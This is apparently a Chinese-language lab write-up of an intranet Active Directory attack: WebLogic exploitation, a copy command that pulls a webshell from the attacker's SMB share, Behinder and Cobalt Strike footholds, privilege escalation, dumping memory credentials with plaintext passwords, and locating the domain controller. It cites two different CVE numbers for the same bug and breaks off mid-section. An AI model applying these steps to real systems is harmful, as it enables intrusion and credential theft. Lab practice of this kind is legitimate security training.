本文主要是介绍内网域攻击,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

什么是域

计算机域是一个有安全边界的计算机集合,在同一个域中的计算机彼此之间已经建立了信任关系,在域内访问其他机器,不再需要被访问机器的许可。 具体参考计算机域_百度百科 。通俗来说就域就像一个家庭,域的大小只不过是家庭人多人少的关系,域控就像这个家庭的家长。内网域攻击的最终目的就是拿到这个家长的权限。



实验拓扑

实验环境



DC

IP:10.10.10.10 OS:Windows 2012(64)

应用:AD 域



WEB

IP1:10.10.10.80 IP2:192.168.111.80 OS:Windows 2008(64)

应用:Weblogic 10.3.6 MSSQL 2008

PC

IP1:10.10.10.201 IP2:192.168.111.201 OS:Windows 7(32)

攻击机

IP:192.168.111.3 OS:Kali

实验思路

.大致思路分析:

1、对目标机器进行信息收集,看相应的端口对应的服务,找服务所对应的版本信息、历史漏洞等

2、利用漏洞上传小马(必要做免杀)

3、用工具来连接小马上传大马

4、再用工具来来接大马

5、大马提权拿到目标机器的最高权限

6、对内网进行扫描,找到域控服务器

7、横向移动对拿到域服务器权限

入手思路:一个域能和外面联系的有WEB服务器,邮箱服务器,这里我们从WEB服务器进去,然后进行横向移动。



信息收集

这里可以查看到web服务器上面运行什么服务,什么端口开放粗略的看一下有什么端口能进行利用,这里因为是靶机就不采用暴力破解方法。



因为是靶机所以知道afs3-callback存在漏洞,具体可以利用的漏洞可以上传脚本来检测7001端口

发现可以利用CVE-2018-2894这个漏洞。



漏洞分析

发现CVE-2019-2925漏洞

官方地址:cve-website

大致意思:构造一个特殊的http请求能够在目标机上执行命令





copy\\192.168.111.3\share\shell.jsp servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\1.jsp

在我的攻击机上面来进行共享一个含有木马的文件夹,在发送一个http请求,让目标机进行复制到指定的文件目录下





做上传小马准备工具冰蝎

生成木马文件夹

启动 smbserver 共享文件服务,将/root/Behinder/server 目录共享出去,共享的名称为 share

开始利用漏洞上传小马

在网上找到相应的模板进行填写,进行攻击。



状态码返回202小马已经传上去了

连接小马并进行第二次信息收集

小马能够运行无误,这里准备传大马

上传大马并提权







这里我用的CS这款工具

生成大马并连接

通过冰蝎来传输大马同时把提权工具上传

成功拿到系统管理员权限,在域内权限提的是域管理员的权限。

第三次信息收集











把内存中的登录的账号和密码导出来

导出的东西是加密的要在目标机上解密

信息收集的结果

账户 密码

de1ay/WEB 123.abc

de1ay/mssl 1qaz@WSX



Administarator 1qaz@WSX 找到域管理员的明文密码



域控服务器的名称DC

DNS服务器的内网IP 10.10.10.10

这里有了域管理员的账号和密码,就方便多了。我们可以通过下面这个命令找到域控

beacon> shell net group "domain controllers" /domain



通过我们这台机器(system权限)这个凭证来让域控服务器上线。



扫描内网主机

扫描内网主机有多少存活

